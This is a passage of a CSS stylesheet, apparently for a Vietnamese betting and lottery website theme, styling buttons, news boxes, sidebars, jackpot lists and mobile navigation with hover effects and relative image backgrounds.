    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.section__taiap .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #5e0a92;
}
.section__taiap .button:hover:before {
opacity: 1;
    left: 25px;
    visibility: visible;
}

.section__taiap .button:hover:after  {
    top: 0;
}

.section__taiap .icon-box {
    padding: 8px 15px;
    border-radius: 5px;
    background: #109a48;
}
.section__taiap .icon-box:hover {
    background: #097a37;
}
.section__taiap .icon-box .icon-box-img{
    width: 40px !important;
}
.section__taiap .icon-box .icon-box-img img {
    width: auto;
    height: auto
}
.section__taiap .icon-box .icon-box-text {
    width: calc(100% - 40px) !important;
}
.section__taiap .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.section__taiap .icon-box .icon-box-text p {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin: 0;
}
.section__iphone  .button  {
    background: url(images/b1.png)no-repeat;
    text-align: center;
    width: 255px;
    height: 54px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 54px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    background-size: 100% !important;
    z-index: 9;
    overflow: hidden;
    border-radius: 10px;
}
.section__taiap .button:before {
/*    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;*/
}
.section__iphone .button:before {
    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;
}
.section__iphone .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #dc2c0a;
}
.section__iphone .button:hover:after {
    top: 0;
}
/*.section__taiap .col.large-3:nth-child(2) .button {
    background: #442172;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #822d0c;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #0c8210;  
}
*/

.section__iphone .col.large-3:nth-child(2) .button {
        background: url(images/b2.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(3) .button {
        background: url(images/b3.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(4) .button {
       background: url(images/b4.png)no-repeat;
}
.section__taiap .button:hover ,
.section__iphone .button:hover  {
        /*background: red;*/
}
/*
section__slotgame
*/
.section__slotgame  {
    padding-bottom: 0 !important;
}
.section__slotgame .post-title {

    color: #333;
    font-size: 14px;
    display: block;
    line-height: 22px;

}
.section__slotgame .box-text {
    padding: 0px 0px 0px 10px;
    position: relative;
    overflow: hidden;
}
.section__slotgame .box-text button {
float: left;
    border: 0;
    background: none;
    color: red;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: none;
}
.section__slotgame:hover .box-text {
    /*border-bottom: 5px solid #fe9201;*/
}
.section__slotgame .box-text button:hover {
    color: #fe9201;
}
.heading-realate {
    padding: 3px 15px;
    background: #b71319;
}

/*ChyĂªn má»¥c tin*/
.box__nth__2 {
}
.box__nth__2 .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__2 .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__2 .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__2 .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
}

.box__nth__2 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__2 .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__2 .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.box__nth__2 .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__2  #slick-prev ,
.box__nth__2 #slick-next {
	top:-40px;
}
.box__nth__2 .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}
.heading-realate span {
	color:#fff
}
        .archive div#des__cate {
    overflow: hidden;
    position: relative;
    /* background: #fff; */
    /* padding: 15px; */
    /* border-radius: 8px; */
    clear:both;
    overflow: hidden;
    /* box-shadow: 0px 2px 3px 1px #ccc; */
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
    clear: both;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}
.boxx__cm{

    margin-bottom: 16px;
    border-radius: 6px;
    padding: 10px 10px 5px;
    background: #f3f9ef;
    border-bottom: 0;

}
.boxx__cm  > div {
    display: inline-block;
    margin-bottom: 5px;
}
.boxx__cm a {
display: inline-block;
    padding: 3px 20px;
    background: #ffffff;
    color: #011e41;
    font-size: 13px;
    font-weight: 600;
    border-radius: 30px;
    border: 1px solid #d5dae0;
}
.boxx__cm a:hover {
    background:#011e41;
    color:#fff;
}
/*
box__nth__1
*/
.box__nth__1 {
    margin-bottom: 25px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 25px;
}
.box__nth__1 .news-post-news .box__thumb__img a {
    display: block;
    line-height: 0;
}
.box__nth__1 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 360px;
     object-fit: cover;   
}
.box__nth__1 .news-post-news .box__content {
    padding: 20px 0 0 0;
}
.box__nth__1 .news-post-news .box__content h3 a {
    display: block;
    line-height: 28px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.box__nth__1 .news-post-news .box__content .box__des p {
    font-size: 15px;
    margin: 0 0 6px 0;
    line-height: 30px;
}
.box__nth__1 .news-post-news .box__content > a {
color: #da251c;
    display: inline-block;
    border: 1px solid #da251c;
    padding: 0 20px;
    line-height: 30px;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 325px - 20px);
}
.box__right__layout {
    float: right;
    width: 325px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    display: flex;
    background-color: #2894ca;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 6px;
    font-size: 14px;
    order-bottom: 2px solid #f7ea5c;
    margin-bottom: auto;
    display: block;
    margin: 0 0 10px 0;

}

#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
    background: #f7ea5c;
    padding: 10px 20px 8px 20px;
color: #000;
    position: relative;
    display: inline-block;
    margin: 0;
    margin: 0;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    text-transform: uppercase;
}
.box__right__layout .widget  .widget-title span:after,
#shop-sidebar .widget .widget-title span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #f7ea5c;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    padding: 0;
    border-radius: 5px;
    border: 0;
}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
/*#top-bar  .flex-right .top-bar-nav li {
    margin: 0 
}
#top-bar  .flex-right .top-bar-nav li a {
    width: 85px;
    height: 20px;
    text-decoration: none;
    background-color: #00b2b9;
    border-radius: 3px;
    padding: 0;
    text-align: center;
    display: block;
}
#top-bar  .flex-right .top-bar-nav li a:after {
    content: "";
    background: transparent;
    width: 0 !important;
    border: 0;
}
#top-bar  .flex-right .top-bar-nav li:first-child a{
    width: 95px;
    height: 20px;
    box-sizing: border-box;
    margin-right: 10px;
    background-image: url(images/btn_addMember.png);
    text-decoration: none;
    display: block;
    padding: 0;
    padding-left: 12px;
    background-repeat: no-repeat;
    text-align: left;

}*/
.lh_1 .lh__lh {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    padding: 5px 20px;
    overflow: hidden;
}
.tp__tp {
    display: inline-block;
    background: url(images/down.jpg) right 8px center no-repeat #f2f9f2;
    color: #333;
    border-radius: 40px;
    border: 2px solid #0ba449;
    padding: 4px 44px 3px 22px;
    margin: 0 10px;
    font-size: 16px;
    position: relative;
    z-index: 1;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    position: relative;
    overflow: hidden;
    border-radius: 50px;
    display: inline-block;
}
.dangky {
    background: url(images/1.png) right 8px center no-repeat #f2f9f2;
    background-size: 28px;

}
.tp__tp:hover:before {
    opacity: 1;
    left: 25px;
    visibility: visible;
}
.tp__tp:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.tp__tp::after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.tp__tp:hover:after {
        top: 0;
}
.tp__tp:hover {
    color: #fff;
    /*background: url(images/ica.jpg)right 5px center no-repeat;*/
        /*background: url(images/ica.jpg) right 8px center no-repeat #f2f9f2;*/
}
.header-top  {
    height: 40px;
    width: 100%;
    background-color: #109a48;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.tagcloud a {
    font-size: 13px !important;
    padding: 5px 9px;
    border: 1px solid #ddd;
    margin: 0 0 5px 0 !important;
    display: inline-block;
    border-radius: 3px;
}
.heading-title-single ,.heading-title-home{
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 12px 0;
    font-weight: 600;
    color: #011e41;
    text-transform: uppercase;
}

#wrapper, #main {
background-color: #fff;
    position: relative;
    overflow: hidden;
}
.home #main {
    background: #fff;
    background-size: cover;
}
.box__slider__home {
    display: none;
}
.home .box__slider__home {
    display: block;
    position: relative;
}
.section_trandau {
	padding-bottom:0 !;
}
.section_trandau .img  img {
    width: auto !important;
    display: block;
    margin: auto !important;
}
.box__slider__home .widget_custom_html {
        position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9;
    margin: 0;
}
/*
section__sanhgame
*/
.section__sanhgame .icon-box p {
    font-size: 13px;
}
.section__sanhgame .col.medium-3  {
    padding-bottom: 0;
}
/*
section__submit
*/
.section__submit .col .col-inner {
-ms-flex: 1;
    flex: 1;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 20px 20px 10px 15px;
    background-color: #fff;
    color: #3f3f3f;
    border-left: 3px solid #faa011;
    cursor: pointer;
    min-height: 125px;
}


.box__socical {
    top: 105px;
    position: fixed;
    right: 0px;
    width: 80px;
    z-index: 50;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 4px;
}
.box__socical .item_socical {
cursor: pointer;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 5px 0px 8px 0px;
    height: 75px;
    box-sizing: border-box;
}
.box__socical .item_socical:after {
    content: "";
    width: 76px;
    height: 0px;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    position: absolute;
    bottom: 0px;
    left: 2px;
}
.box__socical .item_socical:hover {
    background-color: rgba(255,255,255,0.3);
}
.box__socical .item_socical span {
    display: block;
    color: #fff;
    font-size: 13px;
}
.box__socical .item_socical img {
    width: auto;
    height: auto;
    max-height: 45px;
}

.recent-blog-posts a {
    color: #2894ca;
}
.section__hotro .icon-box {
        justify-content: space-between;
    align-items: center;
}
.section__hotro .icon-box h5 {
    font-size: 15px;
    color: #1f06ec;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 24px;
}
.section__hotro {
    margin: auto;
    width:68%;
}

.section__submit .icon-box .icon-box-text h5 {
    background: #faa011;
    color: #000;
    text-transform: none;
    line-height: 39px;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    display: block;
    border-radius: 0;
    font-weight: 600;
    width: 100%;
}
.section__submit .icon-box .icon-box-text p {
    font-size: 15px;
    text-align: center;
    line-height: 22px;
}

.section__gioithieumobile p {
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    margin: 0;
    text-align: justify;
}
.section__gioithieumobile  .section-title-container {
    margin-bottom: 10px;
}
.section__gioithieumobile .section-title {
    text-align: center;
    display: block;
}
.section__gioithieumobile .section-title b {
    display: none;
}
.section__gioithieumobile .section-title .section-title-main {
    color: #fff;
    text-align: center;
    font-size: 16px;
}

.section__ha  {
    padding: 15px 0 !important;
}
.section__ha .col.large-12 {
    padding-bottom: 0 !important;
}
/*
box__trochoi_mobile 
*/
.box__trochoi_mobile {
    padding: 15px 0 15px !important;
} 
.box__trochoi_mobile .box__1,
.box__trochoi_mobile .box__2 {
    padding-bottom: 0 !important;
}
.box__trochoi_mobile .box__1 {
    padding-left: 10px;
    padding-right: 5px;
}
.box__trochoi_mobile .box__2 {
    padding-right: 10px;
    padding-left: 5px;
}
.box__trochoi_mobile .box__1 .box  {
    margin-bottom: 10px;
}
.box__trochoi_mobile .box__1 .box .box-image img {
    width: 100%;
    height: 236px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .box .box-image img {
width: 100%;
    height: 113px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .col-inner .box {
    margin-bottom: 10px;
} 
.box__trochoi_mobile  .box  .box-text  {

    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 17px;
    width: 100%;
    padding: 4px 6px;
    background: rgb(0 0 0 / 46%);

}
.box__trochoi_mobile  .box  .box-text h4 {
    color: #fff;
    font-size: 16px;
    text-align: right;
    margin: 0;
    text-transform: capitalize;
}
.section__ha:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5px;
    width: calc(100% - 10px);
    height: 2px;
    background-color: hsla(0,0%,100%,.2);
}
/*
bottom-nav
*/
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgba(0,0,0,.2), 0 -1px 2px rgba(0,0,0,.6);
    z-index: 99;
    background: #131313;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
}
.bottom-nav a img {
    display: block;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 26px;
}
.section__gioithieumobile  {
    padding-bottom: 20px !important;
}

.home-gamelobby {

}
.home-quick-nav {
    display: -ms-flexbox;
    display: flex;
    overflow: scroll;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-color: #1e1e1e;
    box-shadow: 0 2px 5px rgba(0,0,0,.3);   
}
.home-quick-nav li  {
    color: #fff;
    text-align: center;
    -ms-flex-preferred-size: 75px;
    flex-basis: 75px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    list-style: none;
    position: relative;
    margin: 0;
}
.home-quick-nav li a {
    display: block;
}
.home-quick-nav li a span {
    display: block;
    font-size: 12px;
    font-weight: 300;
    margin: 4px 0 10px;
    color: #fff;
}
.home-quick-nav li a br {
    display: none;
}
.home-quick-nav li .icon__mn {
     width: 40px;
    height: 40px;
    display: block;
    margin: 10px auto 0;
    font-size: 35px;
    position: relative;   
}
.home-quick-nav li .icon__mn i {

    font-size: 45px;
    color: #f48a07;

}
.home-quick-nav li .icon__mn img {
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    max-height: 40px;
    right: 0;
}
.home-quick-nav li p {
    margin: 0;
    text-align: center;
    font-size: 12px;
}

.bottom-nav {
    display: none;
}

.section__mn__mb {
    padding-bottom: 0!important;
}
.header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;

} 
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    padding-left: 30px;
    background: url(images/dk.png)left center no-repeat;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;    
}
/*
httt
*/
/*.side-menu {
    right: 0;
    -ms-transform: translate(100%);
    transform: translate(100%);
    padding: 10px 0;
    border-radius: 0 0 0 20px;
}
.side-menu:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}
.side-menu, .side-menu-mobile {
    position: fixed;
    top: 170px;
    z-index: 15;
    background-image: linear-gradient(90deg,#feae00,#fd7900);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
}
.side-menu:before {
    left: -45px;
    z-index: 2;
    color: #1f2a2c;
    -ms-transform: rotate(-180deg) scale(.8);
    transform: rotate(-180deg) scale(.8);
}
.side-menu:after {
    left: -50px;
    background-color: #feb000;
    color: #feb000;
}
.side-menu:after, .side-menu:before {
    content: "LI\CAN H\1EC6 CH\DANG T\D4I";
    position: absolute;
    top: 0;
    width: 50px;
    line-height: 50px;
    padding: 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    font-weight: 700;
    white-space: nowrap;
    border-radius: 50% 0 0 50%;
}
.side-menu ul {
    margin: 0;
}
.side-menu ul li  {
    margin-bottom: 2px;
    font-size: 16px;
    font-weight: 500;
    list-style: none;
}
.side-menu ul li a {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 10px 30px 10px 55px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #222;
    text-decoration: none;
}
.side-menu ul li a img {
    position: absolute;
    top: 10px;
    left: 20px;
    -ms-transform: scale(.5) translateX(-35px) translateY(-25px);
    transform: scale(.5) translateX(-35px) translateY(-25px);
}
.side-menu ul li a h2 {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 16px;
}
.side-menu ul li a p {
    color: rgba(0,0,0,.6);
    font-size: 12px;
    margin: 0;
}
.side-menu ul li a:hover {
    background-color: hsla(0,0%,100%,.1);
}

.side-qr {
    position: fixed;
    top: 170px;
    left: 0;
    z-index: 15;
    background-image: linear-gradient(90deg,#fd7900,#feae00);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
    padding: 20px;
    border-radius: 0 0 20px 0;
    -ms-transform: translate(-100%);
    transform: translate(-100%);
}
.side-qr .side-qr-title {
    position: absolute;
    top: 0;
    right: -50px;
    width: 50px;
    line-height: 50px;
    padding: 20px 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    background-color: #feb000;
    font-weight: 700;
    color: #1f2a2c;
    white-space: nowrap;
    border-radius: 0 50% 50% 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.side-qr .qr-tip {
    padding-top: 10px;
    font-size: 14px;
}
.side-qr:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}*/

.side-menu {
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    width: 70px;
    z-index: 25;
}
.side-menu li {
    list-style: none;
    text-align: center;
}
.side-menu li+li {
    margin-top: 5px;
}
.side-menu li a {
    background-image: linear-gradient(
90deg,#32b4e3,#1c76bc);
    border-radius: 20px;
    box-shadow: inset 0 0 0 1px #035293, 0 2px 5px 0 rgb(0 0 0 / 60%);
    color: rgba(255,255,255,.9);
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 1.4;
    text-decoration: none;
    transform: translateZ(0);
    transition: transform .3s linear;
    transition: .3s ease;
    width: 70px;
}
.side-menu li a>img {
    height: 40px!important;
    left: 15px!important;
    top: 6px!important;
    width: 40px!important;
    position: absolute;
}
.side-menu li a>h2 {
    align-items: center;
    display: flex;
    font-size: 11px;
    font-weight: 400;
    height: 24px;
    justify-content: center;
    line-height: 1.2;
    text-align: center;
    transform: scale(.75);
    width: 100%;
    padding-top: 66px;
    color: #fff;
}


/*
colum__veso
*/
.section__veso {
    padding: 30px 15px;
}
.colum__veso {
    background: url(images/11111.jpg);
    padding: 15px;
    position: relative;
}
.colum__veso:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 75%);
}

.colum__veso img {
    width: auto !important;
    height: auto !important;
    display: block;
    margin: auto;
}
.colum__veso  .img  .img-inner {
    display: block;
    width: 120px;
    height: 120px;
    /*background: rgb(107 17 19 / 69%);*/
    border-radius: 100%;
    text-align: center;
    line-height: 120px;
    margin: auto;
    position: relative;
}
.colum__veso .img .img-inner:hover {
   background: rgb(107 17 19 / 69%);
}
.colum__veso  .img  .img-inner img {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 60px;
}
.colum__veso > .col {
    padding-bottom: 0;
    border-right: 1px solid #f3ecec;
    padding: 0;
    position: relative;
    z-index: 9;
}
.colum__veso > .col.medium-4 {
    border-right: 0 !important;
    padding-left: 15px;
}
.colum__veso > .col.medium-4 p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin: 0;
}
.colum__veso > .col.medium-2 .col-inner .img:nth-child(1) {
    border-bottom: 1px solid #f3ecec;
    padding-bottom: 15px;
}
.colum__veso > .col.medium-4 .img .img-inner {
     background: rgb(107 17 19 / 69%);  
}
.colum__veso .ux-timer span {
    font-size: 28px !important;
}
.colum__veso .ux-timer span strong {
    font-size: 15px !important;
    font-weight: 500 !important;
    text-transform: none !important;
}
.colum__veso .dangkyngay {
    display: block;
    margin: auto;
       position: relative;
    display: block;
    margin: 0 auto 0;
    padding: 6px 5px;
    color: #fff;
    width: 196px;
    font-size: 14px;
    border-radius: 0;
    font-weight: bold;
        background: #a3090b;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; 
}
.colum__veso .dangkyngay:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
    background: #D24D57;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.colum__veso .dangkyngay:hover:after, .colum__veso .dangkyngay:visited:hover:after {
    height: 450%;
}

.section_sanhgame p {
    color: #fff;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
}

.section_sanhgame .col.medium-3  {
        max-width: 20% !important;
    -ms-flex-preferred-size: 20% !important;
    flex-basis: 20% !important;
    padding-bottom: 0;
}
.section_sanhgame .col.medium-3 .box-text {
    padding-bottom: 0;
}

.mobta__mobile {
    display: none;
    text-align: center;
    font-size: 12px;
    color: #ccc;
}


.single .box__left__layout ul ,
.page .box__left__layout ul {
    padding-left: 20px;
}




.section__info  .accordion-item  .accordion-title {
    background: #fdbc32;
    padding: 10px 40px;

}
.section__info  .accordion-item .accordion-title  h2 ,
.section__info  .accordion-item .accordion-title {
    font-size: 16px;
    line-height: 25px;
    color: #fff;

}
.section__info  .accordion .toggle {
        width: 20px;
    height: 20px;
    margin: 5px !important;
}

.section__info  .accordion .toggle i {
       color: #fff; 
}
.section__info  .accordion-inner {
        background: #fff;
}
.section__info  .section-title-container {
       margin: 0; 
}
.section__info  h1.section-title {
    background: #000;
    color: #fff;
    text-align: center !important;
    display: block;
    padding: 15px 10px 8px 10px;
    font-size: 21px;
    border: 0;
    margin: 20px 0 6px 0;
}
.section__info .col.small-12 {
    padding-bottom: 0;
}

.section__info h1.section-title b {
    display: none;
}




.section__salel .icon-box:after {
    content: '';
    position: absolute;
    right: 8px;
    top: 11px;
    width: 44px;
    height: 44px;
    background: url(images/switch-icon-righ.png) no-repeat center top;
    display: none;
}

.section__salel .icon-box:hover:after {
    background-position: center bottom;
}


.header__header__tt .license-img {
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 999999;
    opacity: 0;
    height: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    width: 600px;
}
.header__header__tt .license-img img {
    padding: 5px;
    background: #fff;
}
.menu__topbar a:hover {
    color: #f7ea5c;
}
.list__jackpot {
    overflow: hidden;
}
.header__header__tt:hover .license-img {
    opacity: 1;
    height: 233px;
    z-index: 9999999;
}
.header__header__tt a:nth-child(1) {
    font-size: 12px;
    color: #f7ea5c;

}
.header__header__tt a.tt_2 {
    font-size: 13px;
    color: #edda2e;
    background: url(images/20a.png)no-repeat;
    padding-left: 20px;
    margin-left: 20px;
}
.hinhanh {
    margin-bottom: 30px;
}
.taiungdung a {
    display: inline-block;
    background: #f7ea5c;
    color: #000;
    padding: 15px 20px;
    font-weight: 600;
    font-size: 18px;
    height: 60px;
}

.header-top  .flex-right .top-bar-nav > li > a {
    padding: 4px 21px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    text-align: center;
    border-radius: 4px;
    border: 0;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li:last-child >a {
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li > a:hover {
    background: red;
}
.menu__topbar a {
    color: #fff;
    font-size: 13px;
    padding: 0 10px;
}
/*
section__thuonghieu
*/
.section__thuonghieu .col.large-3 {
    padding-bottom: 0 !important;
}
.section__thuonghieu .col.large-12 {
    padding-bottom: 0;
}
.col.large-12  {
    padding-bottom: 0 !important;
}
.section__thuonghieu .box-text {
    padding: 0 0 0 15px;
}
.title__home {
    margin-bottom: 10px !important;
    border: 0 !important;
}
.title__home span {

border: 0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    border-left: 5px solid #011e41;
    padding-left: 12px;
    line-height: 22px;
    font-weight: bold;
    text-transform: uppercase !important;

}
.section-title {
    border: 0 !important;
}
.section__thuonghieu  .box  h4 {
    font-size: 14px;
    margin-bottom: 10px;
}
.section__thuonghieu  .box  p {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
}
/*
nha cai moi
*/
.new_item ,.top-trending-item {
    width: 100%;
}
.new_item .align-items-center {
    padding: 0 10px 20px;
}
.new_item .justify-content-center {
    overflow: hidden;
    clear: both;
    border-left: 4px solid #011e41!important;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
}
.new_item .justify-content-center:hover {
    background:#011e41;
    border-left: 4px solid #ed4d2d!important;
}
.new_item .justify-content-center .img__nc {
    float: left;
    width: 80px;
}
.new_item .justify-content-center .card-body {
    float: right;
    width: calc(100% - 80px);
    padding-left: 10px;
}
.new_item .justify-content-center .card-body a {
    color:#011e41;
    font-size:16px;
    display: block;
}
.section__nhacai ,.section__nhacaimoi  {
    padding-bottom: 0 !important;
}
.new_item .justify-content-center:hover .card-body a,
